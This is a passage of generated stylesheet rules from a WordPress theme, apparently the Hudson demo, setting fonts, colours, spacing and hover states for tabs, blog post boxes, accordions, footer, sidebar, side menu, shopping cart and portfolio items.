            font-family: Lato, sans-serif;font-size: 14px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #190f07            }
        
                    .edgt_tabs.tab_with_text .tabs-nav li.active a,
            .edgt_tabs.tab_with_text .tabs-nav li.active:hover a,
            .edgt_tabs.tab_with_text .tabs-nav li:hover a{
            color: #7cb6b7;             }
        
        
        
        


        
        
        
        
        

        


        
        
        
        
        

        
        
                    .edgt_tabs.horizontal.default .tabs-nav li:not(:last-child) a{
            border-right: 1px solid #b48360;
            }
                            .edgt_tabs.horizontal.default .tabs-nav li:not(:last-child) a{
                border-right-color: #d7d7d7                }
            
                            .edgt_tabs.vertical.default .tabs-nav li{
            margin-bottom: 33px;
            }
                
            @media only screen and (max-width: 600px){
            .edgt_tabs.vertical.border_arround_element .tabs-nav li a,
            .edgt_tabs.vertical.border_arround_active_tab .tabs-nav li a,
            .edgt_tabs.vertical.default .tabs-nav li a{
            line-height : 44px !important;
            }
            }

                    .edgt_tabs.with_borders .tabs-nav li a{
            height: 44px;line-height: 44px;padding-left: 20px;padding-right: 20px            }
        
        
        
                    .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):hover a{
            color : #ffffff;
            }
        
                    .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:not(.active) a{
            background-color : #f8f7f4;
            }
                    .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active a,
            .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:not(active):hover a{
            background-color : #7cb6b7;
            }
                    .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:not(.active){
            border-color : #f8f7f4;
            }
                    .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:hover,
            .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active{
            border-color: #7cb6b7;
            }

        
        
                    .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active a,
            .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:not(active):hover a{
            color : #ffffff;
            }
        
        
        
        
        
        
        
        
        
                    .edgt_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active a,
            .edgt_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:hover a{
            color: #ffffff;
            }
        
                    .edgt_tabs.border_arround_element.vertical.enable_margin .tabs-nav li:not(.active) a{
            background-color: #f8f7f4;
            }

        
                    .edgt_tabs.border_arround_element.vertical.enable_margin .tabs-nav li:not(.active):hover a,
            .edgt_tabs.border_arround_element.vertical.enable_margin .tabs-nav li.active a,
            .edgt_tabs.border_arround_element.vertical.enable_margin .tabs-nav li.active:hover a{
            background-color: #2c2722;
            }

        
                    .edgt_tabs.border_arround_element.vertical.enable_margin .tabs-nav li:not(.active){
            border-color: #f8f7f4;
            }
        
        
        
                    .edgt_tabs.border_arround_element.vertical.enable_margin .tabs-nav li.active a,
            .edgt_tabs.border_arround_element.vertical.enable_margin .tabs-nav li:hover a{
            color: #ffffff;
            }
        
                    .edgt_tabs.border_arround_active_tab.vertical .tabs-nav li.active a,
            .edgt_tabs.border_arround_active_tab.vertical .tabs-nav li.active:hover a{
            background-color: #f8f7f4;
            }
        
        
                    .edgt_tabs.border_arround_active_tab.vertical .tabs-nav li.active,
            .edgt_tabs.border_arround_active_tab.vertical .tabs-nav li.active:hover{
            border-color: #f8f7f4;
            }
        
        

        
        

                    .edgt_tabs.horizontal .tabs-container,
            .edgt_tabs.with_borders.horizontal .tabs-container{
            padding-left: 0px            }
        
        

                    .latest_post_holder.boxes.has_background .latest_post,
            .latest_post_holder.boxes .latest_post {
            padding-top: 26px;padding-bottom: 44px            }

        
                    .latest_post_holder.boxes .latest_post .latest_post_title_holder{
            margin-bottom: 6px            }
            
                    .latest_post_holder.boxes .latest_post .post_info_section,
            .latest_post_holder.boxes .latest_post .latest_post_date_over_title_holder{
            margin-bottom: 20px            }
            
        

                    .boxes .latest_post_text .latest_post_title > *{
            font-family: Playfair Display, sans-serif;font-size: 23px;line-height: 23px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #222527            }

        
        
            .boxes .latest_post_text .latest_post_title a:hover{
            color: #7cb6b7;
            }


        
                    .boxes .latest_post_text .post_info_section .post_author_link,
            .boxes .latest_post_text .post_info_section span,
            .latest_post_holder.boxes .boxes_comm_share_holder .boxes_share_holder .social_text{
            color:#787875            }
                        .boxes .latest_post_text .post_info_section,
            .boxes .latest_post_text .boxes_comm_share_holder,
            .boxes .latest_post_text .post_info_section a,
            .boxes .post_info_section .date{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 18px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #787875            }

        

        
            .boxes .latest_post_text .post_info_section a,
            .boxes .latest_post_text .boxes_comm_share_holder a{
            color: #787875;
            }

        
        
            .boxes .latest_post_text .post_info_section a:hover,
            .boxes .latest_post_text .boxes_comm_share_holder a:hover{
            color: #7cb6b7;
            }

        
        
            .latest_post_holder.boxes .date,
            .latest_post_holder.boxes .latest_post_boxes_date_over_img .date_day,
            .latest_post_holder.image_in_box .date{
            color: #222527;
            }

        
                    .latest_post_holder.boxes .date,
            .latest_post_holder.boxes .latest_post_boxes_date_over_img .date_day{
            font-family: Playfair Display, sans-serif;
            }
        
        
        
        
        
            .latest_post_holder.masonry .blog-list-masonry-item .latest_post {
            padding-top: 26px;padding-bottom: 44px            }

                    .latest_post_holder.masonry .blog-list-masonry-item .latest_post .latest_post_title  {
            margin-bottom: 6px;            }
                    .latest_post_holder.masonry .blog-list-masonry-item .latest_post .post_info  {
            margin-bottom: 20px;            }
        
            .latest_post_holder.masonry .blog-list-masonry-item .latest_post .latest_post_title a {
            color: #222527;font-size: 23px;line-height: 23px;text-transform: none;font-family: Playfair Display;font-style: normal;font-weight: 400;letter-spacing: 0px            }

        
            .latest_post_holder.masonry .blog-list-masonry-item .latest_post .latest_post_title a:hover {
            color: #7cb6b7            }

        
            .latest_post_holder.masonry .blog-list-masonry-item .blog_masonry_date_holder .date_day{
            color: #222527            }

        
            .latest_post_holder.masonry .blog-list-masonry-item .post_info .post_author_link a,
            .latest_post_holder.masonry .blog-list-masonry-item .post_info .post_categories a {
            color: #787875            }

        
            .latest_post_holder.masonry .blog-list-masonry-item .post_info .post_author_link a:hover,
            .latest_post_holder.masonry .blog-list-masonry-item .post_info .post_categories a:hover {
            color: #7cb6b7            }

        
            .latest_post_holder.masonry .blog-list-masonry-item .latest_post .post_info {
            font-size: 13px;line-height: 18px;text-transform: capitalize;font-family: Open Sans;font-style: normal;font-weight: 400;letter-spacing: 0px            }

        
            .latest_post_holder.masonry .blog-list-masonry-item .latest_post .post_info span {
            border-left-width: 0px            }

        
        
        
        
        
        
        
        
        
        
                    .edgt_accordion_holder.accordion.boxed .ui-accordion-header{
            color: #333333;font-size: 15px;font-weight: 600            }

        
                    .edgt_accordion_holder.accordion.boxed .ui-accordion-header:hover,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active{
            color: #ffffff            }
        
                    .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header{
            color: #666666            }

        
                    .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header:hover,
            .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active{
            color: #2c2722            }
        
                        .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header .accordion_mark {
                background-color: #f3f1ed;border-color: #f3f1ed;                }

            
                        .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header:hover .accordion_mark,
                .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active .accordion_mark {
                background-color: #7cb6b7!important;;border-color: #7cb6b7;                }

            
                        .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header .accordion_mark_icon{
                color: #666666;font-size: 15px;font-weight: 400                }

            
                    .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header:hover .accordion_mark_icon,
            .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active .accordion_mark_icon{
            color: #ffffff            }
        
                    .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header,
            .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header:not(.ui-state-active):hover,
            .edgt_accordion_holder.accordion:not(.boxed) div.accordion_content {
            border-bottom-color: #dcdcdc            }
        
                        .edgt_accordion_holder.accordion.boxed .ui-accordion-header  {
                background-color: #f3f1ed;border-color: #f3f1ed                }

            
                        .edgt_accordion_holder.accordion.boxed .ui-accordion-header:hover,
                .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active  {
                background-color: #2c2722;border-color: #2c2722                }

            
        
                        .edgt_accordion_holder.accordion.boxed .ui-accordion-header .accordion_mark {
                background-color: #f3f1ed;border-color: #f3f1ed;                }

            
                        .edgt_accordion_holder.accordion.boxed .ui-accordion-header:hover .accordion_mark,
                .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active .accordion_mark {
                background-color: #7cb6b7!important;;border-color: #7cb6b7;                }

            
                        .edgt_accordion_holder.accordion.boxed .ui-accordion-header .accordion_mark_icon{
                color: #666666;font-size: 15px;font-weight: 400                }

            
                    .edgt_accordion_holder.accordion.boxed .ui-accordion-header:hover .accordion_mark_icon,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active .accordion_mark_icon{
            color: #ffffff            }
        
                            footer.footer_border_columns .footer_top .edgt_column{
            border-color:rgba(152,152,152,0.24);
            }
        

        
                
                                .footer_top.footer_top_full{
                padding-top: 80px;                 padding-bottom: 55px;                 }
                                @media only screen and (min-width: 768px){
            .footer_top, .footer_top.footer_top_full{
            padding-left: 35px;             padding-right: 55px;             }
            }
                            @media only screen and (min-width: 768px){
            .footer_top .edgt_column{
            text-align:  left            }
            }
                                        
                    .footer_top .widget.widget_nav_menu li{
            line-height: 27px;
            }
                        .footer_top,
            .footer_top p,
            .footer_top span:not(.edgt_social_icon_holder):not(.fa-stack):not(.social_icon):not(.edgt_icon_shortcode),
            .footer_top li,
            .footer_top .textwidget,
            .footer_top .widget_recent_entries>ul>li>span{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none            }
        
                    .footer_top a{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none            }
        
                    .footer_top a:hover{
            color: #ffffff;
            }
        
        



                    .footer_bottom_holder{
            background-color:#000000;
            }
        
        
                    .footer_bottom_holder_inner{
            padding-top: 27px;             padding-bottom: 27px;             }
                            @media only screen and (min-width: 768px){
            .footer_bottom_holder_inner{
            padding-left: 35px;             padding-right: 35px;             }
            }
        
        
            .footer_bottom_holder_inner,
            .footer_bottom_holder_inner ul li a,
            .footer_bottom_holder_inner p,
            .footer_bottom_holder_inner span,
            .footer_bottom span:not(.edgt_social_icon_holder):not(.fa-stack):not(.social_icon){
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 29px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #838382            }
        
        
        
                    .footer_top .widget h4 {
            font-family: Open Sans, sans-serif;font-size: 16px;line-height: 20px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #ffffff            }
        
                    .footer_bottom_holder { height: 64px; }
        
        
                    aside.sidebar .widget > h4,
            .woocommerce aside.sidebar .widget h4,
            aside.sidebar .widget #searchform{
            background-color:#f4f4f4;
            }
        
                    aside.sidebar .widget > h4,
            .woocommerce aside.sidebar .widget h4,
            aside.sidebar .widget #searchform{
            background-image: url('http://demo.edge-themes.com/hudson/wp-content/uploads/2015/06/pattern_sidebar.png');
            background-position: left 0;
            background-repeat: repeat-y;
            }
        
        
        
                    aside.sidebar .widget > h4,
            .woocommerce aside.sidebar .widget h4,
            aside.sidebar .widget #searchform{
            padding-top:5px;padding-bottom:5px;padding-left:35px            }
        

                            aside.sidebar{
            text-align: left            }
        

                    aside.sidebar .widget > h4,
            .woocommerce aside.sidebar .widget h4{
            line-height: 38px;letter-spacing: 0px;font-family: Open Sans, sans-serif;font-size: 14px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #020000            }
                    .widget.widget_search form#searchform input[type="submit"],
            .widget.widget_search form#searchform input[type="text"]{
            height:38px;
            }
        
                    aside.sidebar .widget > h4,
            .woocommerce aside.sidebar .widget h4{
            text-align:  left;
            }
        
                    aside.sidebar .widget.widget_text,
            aside.sidebar .widget p,
            aside.sidebar .widget span,
            aside.sidebar .widget li,
            aside.sidebar .widget.widget_categories li,
            aside.sidebar .widget.widget_archive li,
            aside.sidebar .widget table,
            aside.sidebar .widget:not(.woocommerce) li.recentcomments,
            aside.sidebar .widget.widget_rss .rssSummary,
            aside.sidebar .widget.widget_rss cite
            {
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #787875            }
        
                    aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a,
            .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
            .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
            .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
            aside ul.product-categories ul.children li a,
            .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
            aside.sidebar .widget.woocommerce ul.product-categories li a{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #666666            }
        
                    aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover,
            .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
            aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
            .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover,
            aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
            aside.sidebar .widget.woocommerce ul.product-categories li a:hover{
            color:#b48360;
            }
        
        
                    .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title,
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title a,
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title_holder{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #7d7d7d            }

        
        
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title a:hover{
            color: #222527;
            }


        
                    .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section,
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section a,
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section span{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 15px;letter-spacing: 0px;font-weight: 400;font-style: italic;text-transform: capitalize;color: #b48360            }

        
        
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section .latest_post_author a,
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_categories > a{
            border-color: #b48360;
            }

        
        
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section a{
            color: #b48360;
            }

        
        
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section a:hover{
            color: #222527;
            }

        
                    .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .date,
            .widget.edgt-latest-posts-widget .latest_post_holder .latest_post_text .date_holder{
            font-family: Open Sans, sans-serif;font-size: 13px;line-height: 15px;letter-spacing: 0px;font-weight: 400;font-style: italic;text-transform: capitalize;color: #b48360            }

        
                    .widget.edgt-latest-posts-widget .latest_post_holder .latest_post .latest_post_title_holder{
            margin-bottom: 5px            }
            
                    .widget.edgt-latest-posts-widget .latest_post_holder .latest_post .post_info_section{
            margin-bottom: 0px            }
            
        
                    .side_menu,
            .side_menu_slide_from_right .side_menu{
            background-color:#000000;padding-top:4%;padding-right:5%;padding-bottom:4%;padding-left:5%            }
                            .side_menu{
            background-image:url('http://demo.edge-themes.com/hudson/wp-content/uploads/2015/08/side-area-background.jpg');
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            }
                
                    .side_menu a.close_side_menu span{
            color: #b77e4b;            }
        
        
        
                            .side_menu_slide_from_right .side_menu{
                right:-30%;
                width:30%;
                }
            
            
            
        

                        

                    .side_menu .widget,
            .side_menu .widget.widget_search form,
            .side_menu .widget.widget_search form input[type="text"],
            .side_menu .widget.widget_search form input[type="submit"],
            .side_menu .widget h6,
            .side_menu .widget h6 a,
            .side_menu .widget p,
            .side_menu .widget li a,
            .side_menu .widget.widget_rss li a.rsswidget,
            .side_menu #wp-calendar caption,
            .side_menu .widget li,
            .side_menu_title h3,
            .side_menu .widget.widget_archive select,
            .side_menu .widget.widget_categories select,
            .side_menu .widget.widget_text select,
            .side_menu .widget.widget_search form input[type="submit"],
            .side_menu #wp-calendar th,
            .side_menu #wp-calendar td,
            .side_menu .edgt_social_icon_holder i.simple_social{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 27px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #787875            }
        
                    .side_menu h4, .side_menu h5 { color: #ffffff }
        
        
        
        
                    .side_menu_button a.side_menu_button_link{
            margin-left: 14px;             }
        
        
        
        
                    .widget #searchform input[type='text'],
            .woocommerce .widget #searchsubmit input[type='text']{
            font-family: Open Sans, sans-serif;font-size: 14px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #020000            }

            .widget #searchform input[type='text']::-webkit-input-placeholder,
            .woocommerce .widget #searchsubmit input[type='text']::-webkit-input-placeholder{
            font-family: Open Sans, sans-serif;font-size: 14px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #020000            }
            .widget #searchform input[type='text']:-moz-placeholder,
            .woocommerce .widget #searchsubmit input[type='text']:-moz-placeholder{
            font-family: Open Sans, sans-serif;font-size: 14px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #020000            }
            .widget #searchform input[type='text']::-moz-placeholder,
            .woocommerce .widget #searchsubmit input[type='text']::-moz-placeholder{
            font-family: Open Sans, sans-serif;font-size: 14px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #020000            }
            .widget #searchform input[type='text']:-ms-input-placeholder,
            .woocommerce .widget #searchsubmit input[type='text']:-ms-input-placeholder{
            font-family: Open Sans, sans-serif;font-size: 14px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;color: #020000            }

                    .widget #searchform input[type='text']:focus,
            .woocommerce .widget #searchsubmit input[type='text']:focus{
            color: #020000;            }
            .widget #searchform input[type='text']:focus::-webkit-input-placeholder,
            .woocommerce .widget #searchsubmit input[type='text']:focus::-webkit-input-placeholder{
            color: #020000;            }
            .widget #searchform input[type='text']:focus:-moz-placeholder,
            .woocommerce .widget #searchsubmit input[type='text']:focus:-moz-placeholder{
            color: #020000;            }
            .widget #searchform input[type='text']:focus::-moz-placeholder,
            .woocommerce .widget #searchsubmit input[type='text']:focus::-moz-placeholder{
            color: #020000;            }
            .widget #searchform input[type='text']:focus:-ms-input-placeholder,
            .woocommerce .widget #searchsubmit input[type='text']:focus:-ms-input-placeholder{
            color: #020000;            }

        
        
        
        

        
        
                    .woocommerce aside.sidebar ul.product_list_widget li span.amount,
            aside.sidebar ul.product_list_widget li span.amount{
            font-size: 15px            }
        
        
        
                    .shopping_cart_outer .cart_label{
            font-family: Open Sans, sans-serif !important;font-size: 12px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #3e3e3e            }
        
                    .shopping_cart_outer  .shopping_cart_header:hover .cart_label,
            header.light:not(.sticky):not(.scrolled) .shopping_cart_header:hover .cart_label,
            header.dark:not(.sticky):not(.scrolled) .shopping_cart_header:hover .cart_label{
            color: #bfa085!important;
            }
        
                    .shopping_cart_outer .shopping_cart_header:not(.with_icon_label) .header_cart_span{
            background-color: #3e3e3e            }
                        .shopping_cart_header .header_cart i,
            .shopping_cart_header .header_cart .woocommerce_icon
            {
            color: #3e3e3e;font-size: 15px            }
        
                    .shopping_cart_header:hover .header_cart i,
            .shopping_cart_header:hover .header_cart .woocommerce_icon,
            header.dark:not(.sticky):not(.scrolled) .shopping_cart_outer .shopping_cart_header:hover .header_cart > i,
            header.dark:not(.sticky):not(.scrolled) .shopping_cart_outer .shopping_cart_header:hover .header_cart > .woocommerce_icon,
            header.light:not(.sticky):not(.scrolled) .shopping_cart_outer .shopping_cart_header:hover .header_cart > i,
            header.light:not(.sticky):not(.scrolled) .shopping_cart_outer .shopping_cart_header:hover .header_cart > .woocommerce_icon{
            color: #bfa085!important;
            }
            .shopping_cart_outer .shopping_cart_header:not(.with_icon_label):hover .header_cart_span{
            background-color: #bfa085            }
        
                    .shopping_cart_outer .shopping_cart_header .header_cart_span,
            .shopping_cart_outer .shopping_cart_header .header_cart.with_button .header_cart_span{
            color: #ffffff;background-color: #3e3e3e            }
        
                    .shopping_cart_outer .shopping_cart_header:hover .header_cart_span,
            .shopping_cart_outer .shopping_cart_header:hover .header_cart.with_button .header_cart_span,
            header.dark:not(.sticky) .shopping_cart_outer .shopping_cart_header:hover .header_cart_span,
            header.light:not(.sticky) .shopping_cart_outer .shopping_cart_header:hover .header_cart_span{
            color: #ffffff;background-color: #bfa085            }
                
                            header.sticky .shopping_cart_outer .shopping_cart_header  .header_cart_span,
            header.sticky .shopping_cart_outer .shopping_cart_header  .header_cart.with_button .header_cart_span{
            background-color: #3e3e3e            }
        
                    header.sticky .shopping_cart_outer .shopping_cart_header:not(.with_icon_label):hover .header_cart_span,
            header.sticky .shopping_cart_outer .shopping_cart_header .header_cart.with_button:hover .header_cart_span{
            background-color: #bfa085            }
        
                    header.sticky .shopping_cart_outer .shopping_cart_header .header_cart_span,
            header.sticky .shopping_cart_outer .shopping_cart_header .header_cart.with_button .header_cart_span{
            color: #ffffff            }
        


                    header.sticky .shopping_cart_outer .shopping_cart_header:hover  .header_cart_span,
            header.sticky .shopping_cart_outer .shopping_cart_header:hover  .header_cart.with_button .header_cart_span{
            color: #ffffff            }
        
                    header.sticky .shopping_cart_outer .shopping_cart_header .header_cart > i,
            header.sticky .shopping_cart_outer .shopping_cart_header .header_cart > i{
            color: #3e3e3e            }
        
                    header.sticky .shopping_cart_outer .shopping_cart_header:hover .header_cart > i{
            color: #bfa085            }
        

        
        
        
        

        
        
        
        
        
        
        
        


        
        
        


        
                    .side_menu_button > a,
            .mobile_menu_button span,
            .side_menu_button > a.search_covers_header:not(.popup_menu),
            .side_menu_button > a.side_menu_button_link:not(.popup_menu),
            .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
            .side_menu_button > a.fade_push_text_right:not(.popup_menu),
            .fixed_top_header .side_menu_button > a,
            .fixed_top_header .popup_menu .line,
            .fixed_top_header .mobile_menu_button span{ color: #565653; }

            .popup_menu .line,
            .popup_menu .line:after, .popup_menu .line:before,
            .popup_menu.opened .line:after, .popup_menu.opened .line:before{
            background-color: #565653;
            }
                    .side_menu_button > a:hover,
            .mobile_menu_button span:hover,
            .popup_menu:hover .line,
            .popup_menu:hover .line:after,
            .popup_menu:hover .line:before,
            .light:not(.sticky) .side_menu_button > a:hover,
            .dark:not(.sticky) .side_menu_button > a:hover{
            color: #94b6b7!important;            }

            .popup_menu:hover .line,
            .popup_menu:hover .line:after, .popup_menu:hover .line:before,
            .popup_menu.opened:hover .line:after,
            .popup_menu.opened:hover .line:before{
            background-color: #94b6b7 ;
            }
        


                    @media only screen and (min-width: 1000px) {
            header.light:not(.sticky) .edgt_icon_shade > a > *,
            header.light:not(.sticky) .side_menu_button > a{
            color: #ffffff !important;
            }
            }

            @media only screen and (min-width: 1000px) {
            .light:not(.sticky) .popup_menu:not(.opened) .line,
            .light:not(.sticky) .popup_menu:not(.opened) .line:before,
            .light:not(.sticky) .popup_menu:not(.opened) .line:after,
            .light.header_style_on_scroll .popup_menu:not(.opened) .line,
            .light.header_style_on_scroll .popup_menu:not(.opened) .line:before,
            .light.header_style_on_scroll .popup_menu:not(.opened) .line:after{
            background-color: #ffffff;
            }
            }
        
                    @media only screen and (min-width: 1000px) {
            header.dark:not(.sticky) .edgt_icon_shade > a > *,
            header.dark:not(.sticky) .side_menu_button > a{
            color: #565653 !important;
            }
            }

            @media only screen and (min-width: 1000px) {
            .dark:not(.sticky) .popup_menu:not(.opened) .line,
            .dark:not(.sticky) .popup_menu:not(.opened) .line:before,
            .dark:not(.sticky) .popup_menu:not(.opened) .line:after,
            .dark.header_style_on_scroll .popup_menu:not(.opened) .line,
            .dark.header_style_on_scroll .popup_menu:not(.opened) .line:before,
            .dark.header_style_on_scroll .popup_menu:not(.opened) .line:after{
            background-color: #565653;
            }
            }

        
                    @media only screen and (min-width: 1000px) {
            header.light:not(.sticky) .edgt_icon_shade > a:hover > *,
            header.light:not(.sticky) .side_menu_button > a:hover{
            color: #94b6b7 !important;
            }
            }

            @media only screen and (min-width: 1000px) {
            .light:not(.sticky) .popup_menu:not(.opened):hover .line,
            .light:not(.sticky) .popup_menu:not(.opened):hover .line:before,
            .light:not(.sticky) .popup_menu:not(.opened):hover .line:after,
            .light.header_style_on_scroll .popup_menu:not(.opened):hover .line,
            .light.header_style_on_scroll .popup_menu:not(.opened):hover .line:before,
            .light.header_style_on_scroll .popup_menu:not(.opened):hover .line:after{
            background-color: #94b6b7;
            }
            }

        
                    @media only screen and (min-width: 1000px) {
            header.dark:not(.sticky) .edgt_icon_shade > a:hover > *,
            header.dark:not(.sticky) .side_menu_button > a:hover{
            color: #94b6b7 !important;
            }
            }

            @media only screen and (min-width: 1000px) {
            .dark:not(.sticky) .popup_menu:not(.opened):hover .line,
            .dark:not(.sticky) .popup_menu:not(.opened):hover .line:before,
            .dark:not(.sticky) .popup_menu:not(.opened):hover .line:after,
            .dark.header_style_on_scroll .popup_menu:not(.opened):hover .line,
            .dark.header_style_on_scroll .popup_menu:not(.opened):hover .line:before,
            .dark.header_style_on_scroll .popup_menu:not(.opened):hover .line:after{
            background-color: #94b6b7;
            }
            }

        
                    .side_menu_button > a:not(.popup_menu),
            .mobile_menu_button span,
            .side_menu_button > a.search_covers_header:not(.popup_menu),
            .side_menu_button > a.side_menu_button_link:not(.popup_menu),
            .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
            .side_menu_button > a.fade_push_text_right:not(.popup_menu),
            .fullscreen_search_holder .close_container a,
            .fixed_top_header .side_menu_button > a,
            .fixed_top_header .popup_menu .line,
            .fixed_top_header .mobile_menu_button span{
            font-size: 16px;
            }
                    
                

                    @media only screen and (max-width: 1000px){
            .mobile_menu_button span,
            .side_menu_button > a,
            a.search_covers_header:not(.popup_menu),
            .side_menu_button > a.side_menu_button_link:not(.popup_menu),
            .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
            .side_menu_button > a.fade_push_text_right:not(.popup_menu),
            .fixed_top_header .side_menu_button > a,
            .fixed_top_header .popup_menu .line,
            .fixed_top_header .mobile_menu_button span,
            .dark .mobile_menu_button span,
            .light .mobile_menu_button span,
            header.light .side_menu_button_wrapper .side_menu_button > a,
            .shopping_cart_outer .cart_label,
            .shopping_cart_header .header_cart i,
            .shopping_cart_header .header_cart .woocommerce_icon{
            color: #565653;
            }

            .popup_menu .line,
            .popup_menu .line:after,
            .popup_menu .line:before,
            .shopping_cart_outer .shopping_cart_header:not(.with_icon_label) .header_cart_span{
            background-color: #565653;
            }
            }
        
                    @media only screen and (max-width: 1000px){
            .mobile_menu_button span:hover,
            .side_menu_button > a:hover,
            .mobile_menu_button span:hover,
            .dark .mobile_menu_button span:hover,
            .light .mobile_menu_button span:hover{
            color: #94b6b7!important ;
            }
            .popup_menu:hover .line,
            .popup_menu:hover .line:after,
            .popup_menu:hover .line:before{
            background-color: #94b6b7;
            }
            }
        
        
        
        
        
        

        
        
        


        




        
        
        
        
                
        .vertical_menu_to_content .menu-item .second{
        left: calc(100% + 40px); /*because of the padding*/
        }
        .vertical_menu_right .vertical_menu_to_content .menu-item .second{
        right: calc(100% + 40px);
        }


        
        

        




        
        
        
        

        
        
        

        
        


        
        
        
        
        
        

        
        


        
        
        




        
        

        
        

        
        
        
        

        
        
        
        
        
        
        
        


        
        
        
        
                
        
        
        
        
                    .projects_holder article .portfolio_description{
            background-color: transparent;
            }

            .projects_holder.standard article .portfolio_description,
            .projects_holder.standard_no_space article .portfolio_description {
            padding-left: 0;
            padding-right: 0;
            }

            .masonry_with_space .projects_holder article .portfolio_description {
            padding: 35px 0 43px;
            }
        
                    
            .projects_holder article .item_holder.gradient_hover .portfolio_shader,
            .projects_masonry_holder article .item_holder.gradient_hover .portfolio_shader,
            .portfolio_slider li.item .item_holder.gradient_hover .portfolio_shader{
            background: -webkit-linear-gradient(top, rgba(248,248,248,0) 10%, rgba(248,248,248,0.9) 100%);
            background: linear-gradient(to bottom, rgba(248,248,248,0) 10%, rgba(248,248,248,0.9) 100%);
            }

            .portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_shader,
